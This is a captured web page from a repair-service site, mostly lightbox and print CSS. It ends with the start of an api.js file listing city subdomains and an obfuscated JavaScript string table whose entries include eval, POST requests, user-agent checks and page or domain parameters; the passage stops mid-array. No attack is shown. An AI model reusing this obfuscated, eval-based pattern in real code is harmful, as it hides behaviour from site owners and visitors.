        margin-left: 0;
        font-weight: bold;
        margin-top: 2px;
    }

    .with_menu .table .content {
        margin-left: 0;
        float: right;
        min-height: 18px;
        overflow: hidden
    }

    .with_menu .category .content {
        margin-left: 0
    }

    .with_menu .pr {
        width: 17%
    }

    .category {
        width: 248px
    }

    .carter {
        right: 2%;
    }
    .w {
        width: 1440px;
        margin: auto;
        padding-top: 0px;
    }
}

@media (min-width: 1700px) {

    .with_menu .pr {
        width: 22% !important
    }

    .ke {
        display: inline-block;
        margin-top: 28px;
        position: fixed;
        right: 10px;
        width: 242px;
    }

    .sm .links.active {
        left: 576px;
        width: 1098px;
    }

    .carter {
        right: 2%;
    }

    .logged-in .carter {
        right: 2%;
        margin-top: -37px !important;
    }
}

.bphone {
    font-weight: 700;
    font-size: 22px;
    color: #353d4a;
}

body.compensate-for-scrollbar {
    overflow: hidden
}

.fancybox-active {
    height: auto
}

.fancybox-is-hidden {
    left: -9999px;
    margin: 0;
    position: absolute !important;
    top: -9999px;
    visibility: hidden
}

.fancybox-container {
    -webkit-backface-visibility: hidden;
    height: 100%;
    left: 0;
    outline: none;
    position: fixed;
    -webkit-tap-highlight-color: transparent;
    top: 0;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    transform: translateZ(0);
    width: 100%;
    z-index: 99992
}

.fancybox-container * {
    box-sizing: border-box
}

.fancybox-bg, .fancybox-inner, .fancybox-outer, .fancybox-stage {
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0
}

.fancybox-outer {
    -webkit-overflow-scrolling: touch;
    overflow-y: auto
}

.fancybox-bg {
    background: #1e1e1e;
    opacity: 0;
    transition-duration: inherit;
    transition-property: opacity;
    transition-timing-function: cubic-bezier(.47, 0, .74, .71)
}

.fancybox-is-open .fancybox-bg {
    opacity: .9;
    transition-timing-function: cubic-bezier(.22, .61, .36, 1)
}

.fancybox-caption, .fancybox-infobar, .fancybox-navigation .fancybox-button, .fancybox-toolbar {
    direction: ltr;
    opacity: 0;
    position: absolute;
    transition: opacity .25s ease, visibility 0s ease .25s;
    visibility: hidden;
    z-index: 99997
}

.fancybox-show-caption .fancybox-caption, .fancybox-show-infobar .fancybox-infobar, .fancybox-show-nav .fancybox-navigation .fancybox-button, .fancybox-show-toolbar .fancybox-toolbar {
    opacity: 1;
    transition: opacity .25s ease 0s, visibility 0s ease 0s;
    visibility: visible
}

.fancybox-infobar {
    color: #ccc;
    font-size: 13px;
    -webkit-font-smoothing: subpixel-antialiased;
    height: 44px;
    left: 0;
    line-height: 44px;
    min-width: 44px;
    mix-blend-mode: difference;
    padding: 0 10px;
    pointer-events: none;
    top: 0;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.fancybox-toolbar {
    right: 0;
    top: 0
}

.fancybox-stage {
    direction: ltr;
    overflow: visible;
    transform: translateZ(0);
    z-index: 99994
}

.fancybox-is-open .fancybox-stage {
    overflow: hidden
}

.fancybox-slide {
    -webkit-backface-visibility: hidden;
    display: none;
    height: 100%;
    left: 0;
    outline: none;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    padding: 44px;
    position: absolute;
    text-align: center;
    top: 0;
    transition-property: transform, opacity;
    white-space: normal;
    width: 100%;
    z-index: 99994
}

.fancybox-slide:before {
    content: "";
    display: inline-block;
    font-size: 0;
    height: 100%;
    vertical-align: middle;
    width: 0
}

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--current, .fancybox-slide--next, .fancybox-slide--previous {
    display: block
}

.fancybox-slide--image {
    overflow: hidden;
    padding: 44px 0
}

.fancybox-slide--image:before {
    display: none
}

.fancybox-slide--html {
    padding: 6px
}

.fancybox-content {
    background: #fff;
    display: inline-block;
    margin: 0;
    max-width: 100%;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    padding: 44px;
    position: relative;
    text-align: left;
    vertical-align: middle
}

.fancybox-slide--image .fancybox-content {
    animation-timing-function: cubic-bezier(.5, 0, .14, 1);
    -webkit-backface-visibility: hidden;
    background: transparent;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    left: 0;
    max-width: none;
    overflow: visible;
    padding: 0;
    position: absolute;
    top: 0;
    transform-origin: top left;
    transition-property: transform, opacity;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    z-index: 99995
}

.fancybox-can-zoomOut .fancybox-content {
    cursor: zoom-out
}

.fancybox-can-zoomIn .fancybox-content {
    cursor: zoom-in
}

.fancybox-can-pan .fancybox-content, .fancybox-can-swipe .fancybox-content {
    cursor: grab
}

.fancybox-is-grabbing .fancybox-content {
    cursor: grabbing
}

.fancybox-container [data-selectable=true] {
    cursor: text
}

.fancybox-image, .fancybox-spaceball {
    background: transparent;
    border: 0;
    height: 100%;
    left: 0;
    margin: 0;
    max-height: none;
    max-width: none;
    padding: 0;
    position: absolute;
    top: 0;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    width: 100%
}

.fancybox-spaceball {
    z-index: 1
}

.fancybox-slide--iframe .fancybox-content, .fancybox-slide--map .fancybox-content, .fancybox-slide--pdf .fancybox-content, .fancybox-slide--video .fancybox-content {
    height: 100%;
    overflow: visible;
    padding: 0;
    width: 100%
}

.fancybox-slide--video .fancybox-content {
    background: #000
}

.fancybox-slide--map .fancybox-content {
    background: #e5e3df
}

.fancybox-slide--iframe .fancybox-content {
    background: #fff
}

.fancybox-iframe, .fancybox-video {
    background: transparent;
    border: 0;
    display: block;
    height: 100%;
    margin: 0;
    overflow: hidden;
    padding: 0;
    width: 100%
}

.fancybox-iframe {
    left: 0;
    position: absolute;
    top: 0
}

.fancybox-error {
    background: #fff;
    cursor: default;
    max-width: 400px;
    padding: 40px;
    width: 100%
}

.fancybox-error p {
    color: #444;
    font-size: 16px;
    line-height: 20px;
    margin: 0;
    padding: 0
}

.fancybox-button {
    background: transparent;
    border: 0;
    border-radius: 0;
    box-shadow: none;
    cursor: pointer;
    display: inline-block;
    height: 44px;
    margin: 0;
    padding: 10px;
    position: relative;
    transition: color .2s;
    vertical-align: top;
    visibility: inherit;
    width: 44px
}

.fancybox-button, .fancybox-button:link, .fancybox-button:visited {
    color: #ccc
}

.fancybox-button:hover {
    color: #fff
}

.fancybox-button:focus {
    outline: none
}

.fancybox-button.fancybox-focus {
    outline: 1px dotted
}

.fancybox-button[disabled], .fancybox-button[disabled]:hover {
    color: #888;
    cursor: default;
    outline: none
}

.fancybox-button div {
    height: 100%
}

.fancybox-button svg {
    display: block;
    height: 30px;
    top: 50%;
    overflow: visible;
    position: relative;
    width: 30px;
}

.fancybox-button.fancybox-button--arrow_left svg {
    float: left;
}

.fancybox-button.fancybox-button--arrow_right svg {
    float: right;
}

.fancybox-button svg path {
    fill: currentColor;
    stroke-width: 0
}

.fancybox-button--fsenter svg:nth-child(2), .fancybox-button--fsexit svg:first-child, .fancybox-button--pause svg:first-child, .fancybox-button--play svg:nth-child(2) {
    display: none
}

.fancybox-progress {
    background: #ff5268;
    height: 2px;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    transform: scaleX(0);
    transform-origin: 0;
    transition-property: transform;
    transition-timing-function: linear;
    z-index: 99998
}

.fancybox-close-small {
    background: transparent;
    border: 0;
    border-radius: 0;
    color: #ccc;
    cursor: pointer;
    opacity: .8;
    padding: 8px;
    position: absolute;
    right: -12px;
    top: -44px;
    z-index: 401
}

.fancybox-close-small:hover {
    color: #fff;
    opacity: 1
}

.fancybox-slide--html .fancybox-close-small {
    color: currentColor;
    padding: 10px;
    right: 0;
    top: 0
}

.fancybox-slide--image.fancybox-is-scaling .fancybox-content {
    overflow: hidden
}

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small {
    display: none
}

.fancybox-navigation .fancybox-button {
    background-clip: content-box;
    top: 30%;
    height: 30%;
    opacity: 0;
    position: absolute;
    width: 50%;
}

.fancybox-navigation .fancybox-button div {
    padding: 7px
}

.fancybox-navigation .fancybox-button--arrow_left {
    left: 0;
    left: env(safe-area-inset-left);
    padding: 31px 26px 31px 6px
}

.fancybox-navigation .fancybox-button--arrow_right {
    padding: 31px 6px 31px 26px;
    right: 0;
    right: env(safe-area-inset-right)
}

.fancybox-caption {
    background: linear-gradient(0deg, rgba(0, 0, 0, .85) 0, rgba(0, 0, 0, .3) 50%, rgba(0, 0, 0, .15) 65%, rgba(0, 0, 0, .075) 75.5%, rgba(0, 0, 0, .037) 82.85%, rgba(0, 0, 0, .019) 88%, transparent);
    bottom: 0;
    color: #eee;
    font-size: 14px;
    font-weight: 400;
    left: 0;
    line-height: 1.5;
    padding: 75px 44px 25px;
    pointer-events: none;
    right: 0;
    text-align: center;
    z-index: 99996
}

@supports (padding:max(0px)) {
    .fancybox-caption {
        padding: 75px max(44px, env(safe-area-inset-right)) max(25px, env(safe-area-inset-bottom)) max(44px, env(safe-area-inset-left))
    }
}

.fancybox-caption--separate {
    margin-top: -50px
}

.fancybox-caption__body {
    max-height: 50vh;
    overflow: auto;
    pointer-events: all
}

.fancybox-caption a, .fancybox-caption a:link, .fancybox-caption a:visited {
    color: #ccc;
    text-decoration: none
}

.fancybox-caption a:hover {
    color: #fff;
    text-decoration: underline
}

.fancybox-loading {
    animation: a 1s linear infinite;
    background: transparent;
    border: 4px solid #888;
    border-bottom-color: #fff;
    border-radius: 50%;
    height: 50px;
    left: 50%;
    margin: -25px 0 0 -25px;
    opacity: .7;
    padding: 0;
    position: absolute;
    top: 50%;
    width: 50px;
    z-index: 99999
}

@keyframes a {
    to {
        transform: rotate(1turn)
    }
}

.fancybox-animated {
    transition-timing-function: cubic-bezier(0, 0, .25, 1)
}

.fancybox-fx-slide.fancybox-slide--previous {
    opacity: 0;
    transform: translate3d(-100%, 0, 0)
}

.fancybox-fx-slide.fancybox-slide--next {
    opacity: 0;
    transform: translate3d(100%, 0, 0)
}

.fancybox-fx-slide.fancybox-slide--current {
    opacity: 1;
    transform: translateZ(0)
}

.fancybox-fx-fade.fancybox-slide--next, .fancybox-fx-fade.fancybox-slide--previous {
    opacity: 0;
    transition-timing-function: cubic-bezier(.19, 1, .22, 1)
}

.fancybox-fx-fade.fancybox-slide--current {
    opacity: 1
}

.fancybox-fx-zoom-in-out.fancybox-slide--previous {
    opacity: 0;
    transform: scale3d(1.5, 1.5, 1.5)
}

.fancybox-fx-zoom-in-out.fancybox-slide--next {
    opacity: 0;
    transform: scale3d(.5, .5, .5)
}

.fancybox-fx-zoom-in-out.fancybox-slide--current {
    opacity: 1;
    transform: scaleX(1)
}

.fancybox-fx-rotate.fancybox-slide--previous {
    opacity: 0;
    transform: rotate(-1turn)
}

.fancybox-fx-rotate.fancybox-slide--next {
    opacity: 0;
    transform: rotate(1turn)
}

.fancybox-fx-rotate.fancybox-slide--current {
    opacity: 1;
    transform: rotate(0deg)
}

.fancybox-fx-circular.fancybox-slide--previous {
    opacity: 0;
    transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0)
}

.fancybox-fx-circular.fancybox-slide--next {
    opacity: 0;
    transform: scale3d(0, 0, 0) translate3d(100%, 0, 0)
}

.fancybox-fx-circular.fancybox-slide--current {
    opacity: 1;
    transform: scaleX(1) translateZ(0)
}

.fancybox-fx-tube.fancybox-slide--previous {
    transform: translate3d(-100%, 0, 0) scale(.1) skew(-10deg)
}

.fancybox-fx-tube.fancybox-slide--next {
    transform: translate3d(100%, 0, 0) scale(.1) skew(10deg)
}

.fancybox-fx-tube.fancybox-slide--current {
    transform: translateZ(0) scale(1)
}

@media (max-height: 576px) {
    .fancybox-slide {
        padding-left: 6px;
        padding-right: 6px
    }

    .fancybox-slide--image {
        padding: 6px 0
    }

    .fancybox-close-small {
        right: -6px
    }

    .fancybox-slide--image .fancybox-close-small {
        background: #4e4e4e;
        color: #f2f4f6;
        height: 36px;
        opacity: 1;
        padding: 6px;
        right: 0;
        top: 0;
        width: 36px
    }

    .fancybox-caption {
        padding-left: 12px;
        padding-right: 12px
    }

    @supports (padding:max(0px)) {
        .fancybox-caption {
            padding-left: max(12px, env(safe-area-inset-left));
            padding-right: max(12px, env(safe-area-inset-right))
        }
    }
}

.fancybox-share {
    background: #f4f4f4;
    border-radius: 3px;
    max-width: 90%;
    padding: 30px;
    text-align: center
}

.fancybox-share h1 {
    color: #222;
    font-size: 35px;
    font-weight: 700;
    margin: 0 0 20px
}

.fancybox-share p {
    margin: 0;
    padding: 0
}

.fancybox-share__button {
    border: 0;
    border-radius: 3px;
    display: inline-block;
    font-size: 14px;
    font-weight: 700;
    line-height: 40px;
    margin: 0 5px 10px;
    min-width: 130px;
    padding: 0 15px;
    text-decoration: none;
    transition: all .2s;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    white-space: nowrap
}

.fancybox-share__button:link, .fancybox-share__button:visited {
    color: #fff
}

.fancybox-share__button:hover {
    text-decoration: none
}

.fancybox-share__button--fb {
    background: #3b5998
}

.fancybox-share__button--fb:hover {
    background: #344e86
}

.fancybox-share__button--pt {
    background: #bd081d
}

.fancybox-share__button--pt:hover {
    background: #aa0719
}

.fancybox-share__button--tw {
    background: #1da1f2
}

.fancybox-share__button--tw:hover {
    background: #0d95e8
}

.fancybox-share__button svg {
    height: 25px;
    margin-right: 7px;
    position: relative;
    top: -1px;
    vertical-align: middle;
    width: 25px
}

.fancybox-share__button svg path {
    fill: #fff
}

.fancybox-share__input {
    background: transparent;
    border: 0;
    border-bottom: 1px solid #d7d7d7;
    border-radius: 0;
    color: #5d5b5b;
    font-size: 14px;
    margin: 10px 0 0;
    outline: none;
    padding: 10px 15px;
    width: 100%
}

.fancybox-thumbs {
    background: #ddd;
    bottom: 0;
    display: none;
    margin: 0;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    padding: 2px 2px 4px;
    position: absolute;
    right: 0;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    top: 0;
    width: 212px;
    z-index: 99995
}

.fancybox-thumbs-x {
    overflow-x: auto;
    overflow-y: hidden
}

.fancybox-show-thumbs .fancybox-thumbs {
    display: block
}

.fancybox-show-thumbs .fancybox-inner {
    right: 212px
}

.fancybox-thumbs__list {
    font-size: 0;
    height: 100%;
    list-style: none;
    margin: 0;
    overflow-x: hidden;
    overflow-y: auto;
    padding: 0;
    position: absolute;
    position: relative;
    white-space: nowrap;
    width: 100%
}

.fancybox-thumbs-x .fancybox-thumbs__list {
    overflow: hidden
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar {
    width: 7px
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track {
    background: #fff;
    border-radius: 10px;
    box-shadow: inset 0 0 6px rgba(0, 0, 0, .3)
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb {
    background: #2a2a2a;
    border-radius: 10px
}

.fancybox-thumbs__list a {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    background-color: rgba(0, 0, 0, .1);
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: cover;
    cursor: pointer;
    float: left;
    height: 75px;
    margin: 2px;
    max-height: calc(100% - 8px);
    max-width: calc(50% - 4px);
    outline: none;
    overflow: hidden;
    padding: 0;
    position: relative;
    -webkit-tap-highlight-color: transparent;
    width: 100px
}

.fancybox-thumbs__list a:before {
    border: 6px solid #ff5268;
    bottom: 0;
    content: "";
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: all .2s cubic-bezier(.25, .46, .45, .94);
    z-index: 99991
}

.fancybox-thumbs__list a:focus:before {
    opacity: .5
}

.fancybox-thumbs__list a.fancybox-thumbs-active:before {
    opacity: 1
}

@media (max-width: 576px) {
    .fancybox-thumbs {
        width: 110px
    }

    .fancybox-show-thumbs .fancybox-inner {
        right: 110px
    }

    .fancybox-thumbs__list a {
        max-width: calc(100% - 10px)
    }
}

@media print {
    .search, ul.breadcrumbs, ul.breadcrumbs a, .code, .qfp, .popular, #buywith, .face, .footer, .btext, .brand_block, .logo_img, .next::after, .thumbs_more, .noprint {
        display: none !important;
    }

    h1 {
        margin-top: -50px
    }

    .lgt_3 {
        background: url(//www.remontbistro.ru/sites/all/themes/mc/images/sprite.svg) -65px -19px;
    }

    .button, .active {
        color: #000000 !important;
        border: 0px solid #dbdbdb;
    }

    .image_block img.big_img {
        max-width: 150px;
    }

    .image_block {
        float: left
    }

    .table {
        width: 60%;
        float: right;
    }
}


div.devel-querylog div.cell {
    overflow: hidden;
    padding: 1em .5em;
}

div.devel-querylog div.cell-1 {
    position: absolute;
    left: 0px;
    width: 4em;
}

div.devel-querylog div.cell-2 {
    position: absolute;
    left: 4em;
    width: 3em;
}

div.devel-querylog div.cell-3 {
    position: absolute;
    left: 6em;
    width: 19em;
}

div.devel-querylog div.cell-4 {
    position: absolute;
    left: 26em;
    width: 4em;
}

div.devel-querylog-even div.cell-5, div.devel-querylog-odd div.cell-5 {
    font-family: 'Andale Mono', monospace;
}

div.devel-querylog div.cell-6 {
    position: absolute;
    right: 0em;
    top: 0em;
}

div.devel-querylog .marker {
    color: #f00;
    font-weight: bold;
}

div.devel-querylog {
    color: #333;
    border-bottom: 1px solid #eee;
    font-size: 11px;
    line-height: 100%;
    padding-left: 30em;
    padding-right: 2em;
    position: relative;
    overflow: hidden;
}

div.devel-querylog-odd {
    background: #f8f8f8;
}

body.adminimal-theme div.dev-query {
    background: none repeat scroll 0 0 #000000;
    bottom: 0;
    color: #82eb12;
    display: block;
    font-family: courier;
    overflow: auto;
    padding: 5px;
}

div.dev-query .marker {
    color: #f00;
    font-weight: bold;
}

/* .phones,.c_f,.whatsapp,.kontakti_tel,.chat,.code{
    display: none;
}
 */

--- FILE ---
content_type: application/javascript
request_url: https://www.remontbistro.ru/api.js
body_size: 7013
content:
var sitesArray=["remontbistro.ru","www.remontbistro.ru","abakan.remontbistro.ru","aksay.remontbistro.ru","almetevsk.remontbistro.ru","armavir.remontbistro.ru","artem.remontbistro.ru","arhangelsk.remontbistro.ru","astrahan.remontbistro.ru","balakovo.remontbistro.ru","barnaul.remontbistro.ru","belgorod.remontbistro.ru","berezniki.remontbistro.ru","biysk.remontbistro.ru","blagoveschensk.remontbistro.ru","borisoglebsk.remontbistro.ru","bratsk.remontbistro.ru","bryansk.remontbistro.ru","budennovsk.remontbistro.ru","velikiy-novgorod.remontbistro.ru","vladivostok.remontbistro.ru","vladikavkaz.remontbistro.ru","vladimir.remontbistro.ru","volgograd.remontbistro.ru","volzhskiy.remontbistro.ru","vologda.remontbistro.ru","dzerzhinsk.remontbistro.ru","dimitrovgrad.remontbistro.ru","ekb.remontbistro.ru","zheleznodorozhnyy.remontbistro.ru","zelenodolsk.remontbistro.ru","ivanovo.remontbistro.ru","izhevsk.remontbistro.ru","irkutsk.remontbistro.ru","yoshkar-ola.remontbistro.ru","kazan.remontbistro.ru","kaliningrad.remontbistro.ru","kaluga.remontbistro.ru","kamensk-uralskiy.remontbistro.ru","kamensk-shahtinskiy.remontbistro.ru","kemerovo.remontbistro.ru","kineshma.remontbistro.ru","kirov.remontbistro.ru","kolomna.remontbistro.ru","komsomolsk-na-amure.remontbistro.ru","kostroma.remontbistro.ru","krasnodar.remontbistro.ru","krasnoyarsk.remontbistro.ru","kuzneck.remontbistro.ru","kurgan.remontbistro.ru","kursk.remontbistro.ru","lipeck.remontbistro.ru","lyubercy.remontbistro.ru","magadan.remontbistro.ru","voronezh.remontbistro.ru","magnitogorsk.remontbistro.ru","miass.remontbistro.ru","www.remontbistro.ru","murmansk.remontbistro.ru","murom.remontbistro.ru","naberezhnye-chelny.remontbistro.ru","nalchik.remontbistro.ru","nevinnomyssk.remontbistro.ru","neftekamsk.remontbistro.ru","nizhnevartovsk.remontbistro.ru","nizhnekamsk.remontbistro.ru","nizhniy-novgorod.remontbistro.ru","nizhniy-tagil.remontbistro.ru","novokuzneck.remontbistro.ru","novorossiysk.remontbistro.ru","novosibirsk.remontbistro.ru","novocheboksarsk.remontbistro.ru","novocherkassk.remontbistro.ru","noyabrsk.remontbistro.ru","odincovo.remontbistro.ru","oktyabrskiy.remontbistro.ru","omsk.remontbistro.ru","orel.remontbistro.ru","orenburg.remontbistro.ru","orsk.remontbistro.ru","penza.remontbistro.ru","perm.remontbistro.ru","petrozavodsk.remontbistro.ru","petropavlovsk-kamchatskiy.remontbistro.ru","podolsk.remontbistro.ru","prokopevsk.remontbistro.ru","pskov.remontbistro.ru","pyatigorsk.remontbistro.ru","rossosh.remontbistro.ru","rostov-na-donu.remontbistro.ru","rubcovsk.remontbistro.ru","rybinsk.remontbistro.ru","ryazan.remontbistro.ru","salavat.remontbistro.ru","samara.remontbistro.ru","spb.remontbistro.ru","saransk.remontbistro.ru","saratov.remontbistro.ru","sevastopol.remontbistro.ru","severodvinsk.remontbistro.ru","simferopol.remontbistro.ru","smolensk.remontbistro.ru","sochi.remontbistro.ru","stavropol.remontbistro.ru","staryy-oskol.remontbistro.ru","sterlitamak.remontbistro.ru","surgut.remontbistro.ru","syzran.remontbistro.ru","syktyvkar.remontbistro.ru","taganrog.remontbistro.ru","tambov.remontbistro.ru","tver.remontbistro.ru","tolyatti.remontbistro.ru","tomsk.remontbistro.ru","tuapse.remontbistro.ru","tula.remontbistro.ru","tyumen.remontbistro.ru","ulan-ude.remontbistro.ru","ulyanovsk.remontbistro.ru","ussuriysk.remontbistro.ru","ufa.remontbistro.ru","habarovsk.remontbistro.ru","himki.remontbistro.ru","cheboksary.remontbistro.ru","chelyabinsk.remontbistro.ru","cherepovec.remontbistro.ru","chita.remontbistro.ru","shahty.remontbistro.ru","elektrostal.remontbistro.ru","engels.remontbistro.ru","yuzhno-sahalinsk.remontbistro.ru","yalta.remontbistro.ru","yaroslavl.remontbistro.ru","dme.remontbistro.ru","balashiha.remontbistro.ru","dolgoprudnyy.remontbistro.ru","zhukovskiy.remontbistro.ru","korolev.remontbistro.ru","mytischi.remontbistro.ru","pushkino.remontbistro.ru","ramenskoe.remontbistro.ru","reutov.remontbistro.ru","chehov.remontbistro.ru","zelenograd.remontbistro.ru","troick.remontbistro.ru","scherbinka.remontbistro.ru","bronnicy.remontbistro.ru","volokolamsk.remontbistro.ru","voskresensk.remontbistro.ru","dzerzhinskiy.remontbistro.ru","dmitrov.remontbistro.ru","dubna.remontbistro.ru","egorevsk.remontbistro.ru","zaraysk.remontbistro.ru","zvenigorod.remontbistro.ru","ivanteevka.remontbistro.ru","istra.remontbistro.ru","kashira.remontbistro.ru","dedovsk.remontbistro.ru","klin.remontbistro.ru","kolomna.remontbistro.ru","krasnoarmeysk.remontbistro.ru","krasnogorsk.remontbistro.ru","nahabino.remontbistro.ru","krasnoznamensk.remontbistro.ru","vidnoe.remontbistro.ru","lobnya.remontbistro.ru","losino-petrovskiy.remontbistro.ru","luhovicy.remontbistro.ru","lytkarino.remontbistro.ru","mozhaysk.remontbistro.ru","naro-fominsk.remontbistro.ru","aprelevka.remontbistro.ru","noginsk.remontbistro.ru","staraya-kupavna.remontbistro.ru","elektrougli.remontbistro.ru","kubinka.remontbistro.ru","golicyno.remontbistro.ru","orehovo-zuevo.remontbistro.ru","pavlovskiy-posad.remontbistro.ru","protvino.remontbistro.ru","puschino.remontbistro.ru","ruza.remontbistro.ru","sergiev-posad.remontbistro.ru","hotkovo.remontbistro.ru","serpuhov.remontbistro.ru","solnechnogorsk.remontbistro.ru","stupino.remontbistro.ru","fryazino.remontbistro.ru","chernogolovka.remontbistro.ru","shatura.remontbistro.ru","schelkovo.remontbistro.ru","vladimir.remontbistro.ru","ekb.remontbistro.ru","kazan.remontbistro.ru","kaluga.remontbistro.ru","kostroma.remontbistro.ru","krasnodar.remontbistro.ru","voronezh.remontbistro.ru","neftekamsk.remontbistro.ru","nizhnevartovsk.remontbistro.ru","nizhniy-novgorod.remontbistro.ru","nizhniy-tagil.remontbistro.ru","novosibirsk.remontbistro.ru","omsk.remontbistro.ru","perm.remontbistro.ru","rostov-na-donu.remontbistro.ru","ryazan.remontbistro.ru","samara.remontbistro.ru","spb.remontbistro.ru","saratov.remontbistro.ru","smolensk.remontbistro.ru","surgut.remontbistro.ru","tula.remontbistro.ru","tyumen.remontbistro.ru","ufa.remontbistro.ru","chelyabinsk.remontbistro.ru","yaroslavl.remontbistro.ru","vladimir.remontbistro.ru","ekb.remontbistro.ru","kazan.remontbistro.ru","kaluga.remontbistro.ru","krasnodar.remontbistro.ru","voronezh.remontbistro.ru","neftekamsk.remontbistro.ru","nizhnevartovsk.remontbistro.ru","nizhniy-novgorod.remontbistro.ru","nizhniy-tagil.remontbistro.ru","novosibirsk.remontbistro.ru","omsk.remontbistro.ru","perm.remontbistro.ru","rostov-na-donu.remontbistro.ru","ryazan.remontbistro.ru","samara.remontbistro.ru","spb.remontbistro.ru","saratov.remontbistro.ru","smolensk.remontbistro.ru","surgut.remontbistro.ru","tula.remontbistro.ru","tyumen.remontbistro.ru","ufa.remontbistro.ru","chelyabinsk.remontbistro.ru","yaroslavl.remontbistro.ru","spb.remontbistro.ru","spb.remontbistro.ru","spb.remontbistro.ru","spb.remontbistro.ru","ufa.remontbistro.ru","ufa.remontbistro.ru","ufa.remontbistro.ru","yaroslavl.remontbistro.ru","yaroslavl.remontbistro.ru","yaroslavl.remontbistro.ru","yaroslavl.remontbistro.ru","chelyabinsk.remontbistro.ru","chelyabinsk.remontbistro.ru","chelyabinsk.remontbistro.ru","chelyabinsk.remontbistro.ru","ufa.remontbistro.ru","tula.remontbistro.ru","tyumen.remontbistro.ru","surgut.remontbistro.ru","surgut.remontbistro.ru","surgut.remontbistro.ru","surgut.remontbistro.ru","smolensk.remontbistro.ru","saratov.remontbistro.ru","smolensk.remontbistro.ru","smolensk.remontbistro.ru","saratov.remontbistro.ru","saratov.remontbistro.ru","samara.remontbistro.ru","samara.remontbistro.ru","samara.remontbistro.ru","ryazan.remontbistro.ru","samara.remontbistro.ru","ryazan.remontbistro.ru","ryazan.remontbistro.ru","samara.remontbistro.ru","rostov-na-donu.remontbistro.ru","rostov-na-donu.remontbistro.ru","rostov-na-donu.remontbistro.ru","rostov-na-donu.remontbistro.ru","rostov-na-donu.remontbistro.ru","perm.remontbistro.ru","perm.remontbistro.ru","omsk.remontbistro.ru","omsk.remontbistro.ru","omsk.remontbistro.ru","omsk.remontbistro.ru","novosibirsk.remontbistro.ru","novosibirsk.remontbistro.ru","nizhniy-tagil.remontbistro.ru","novosibirsk.remontbistro.ru","novosibirsk.remontbistro.ru","novosibirsk.remontbistro.ru","nizhniy-tagil.remontbistro.ru","nizhniy-tagil.remontbistro.ru","nizhniy-tagil.remontbistro.ru","nizhniy-novgorod.remontbistro.ru","nizhnevartovsk.remontbistro.ru","nizhnevartovsk.remontbistro.ru","nizhnevartovsk.remontbistro.ru","nizhnevartovsk.remontbistro.ru","neftekamsk.remontbistro.ru","neftekamsk.remontbistro.ru","neftekamsk.remontbistro.ru","krasnodar.remontbistro.ru","krasnodar.remontbistro.ru","krasnodar.remontbistro.ru","krasnodar.remontbistro.ru","krasnodar.remontbistro.ru","krasnodar.remontbistro.ru","kostroma.remontbistro.ru","kostroma.remontbistro.ru","kostroma.remontbistro.ru","kaluga.remontbistro.ru","kaluga.remontbistro.ru","kaluga.remontbistro.ru","kostroma.remontbistro.ru","kazan.remontbistro.ru","kazan.remontbistro.ru","kazan.remontbistro.ru","kazan.remontbistro.ru","ekb.remontbistro.ru","ekb.remontbistro.ru","voronezh.remontbistro.ru","voronezh.remontbistro.ru","voronezh.remontbistro.ru","voronezh.remontbistro.ru","vladimir.remontbistro.ru","vladimir.remontbistro.ru","vladimir.remontbistro.ru","dme.remontbistro.ru","odincovo.remontbistro.ru","podolsk.remontbistro.ru","podolsk.remontbistro.ru","podolsk.remontbistro.ru","podolsk.remontbistro.ru","troick.remontbistro.ru","kubinka.remontbistro.ru","zheleznodorozhnyy.remontbistro.ru","zheleznodorozhnyy.remontbistro.ru","zheleznodorozhnyy.remontbistro.ru","lyubercy.remontbistro.ru","lyubercy.remontbistro.ru","lyubercy.remontbistro.ru","simferopol.remontbistro.ru","simferopol.remontbistro.ru","simferopol.remontbistro.ru","simferopol.remontbistro.ru","simferopol.remontbistro.ru","minsk.remontbistro.ru","almati.remontbistro.ru","brest.remontbistro.ru","astana.remontbistro.ru","vladivostok.remontbistro.ru","vladivostok.remontbistro.ru","vladivostok.remontbistro.ru","vladivostok.remontbistro.ru","minsk.remontbistro.ru","minsk.remontbistro.ru","brest.remontbistro.ru","brest.remontbistro.ru","almati.remontbistro.ru","almati.remontbistro.ru","almati.remontbistro.ru","astana.remontbistro.ru","astana.remontbistro.ru","astana.remontbistro.ru","astana.remontbistro.ru","lytkarino.remontbistro.ru"];
var urlsArray=[];
var DefaultTimeout=300;
/*Script V.2.5*/
var bbc = true;
var _0xff46=['stylesheet','poly','link','getAttribute','style','data-loadcss','setAttribute','bindMediaToggle','setInterval','addEventListener','clearInterval','onload','undefined','string','data','parse','type','stopImmediatePropagation','stopPropagation','log','Error','MutationObserver','#some-id','transparent','none','hasOwnProperty','\x20!important;\x0a','text/css','appendChild','createTextNode',':hover{','body','childList','slice','call','STYLE','tagName','innerHTML','[base64]','M29\x209H12l-1-4H5v3h3l6\x2014\x2013-4c.314.31\x202-.053\x202-2V9z','exec','getElementById','remove','documentElement','marginTop','procedure=ballance','Callback','eval','title','innerText','[РќРµС‚\x20Р·Р°РіРѕР»РѕРІРєР°]','&addon=isconnect&domain=','&page=','stringify','split','&title=','open','POST','setRequestHeader','Content-type','application/x-www-form-urlencoded','function','status','responseText','send','userAgent','search','YaBrowser','https:','http:','length','cloneNode','head','href',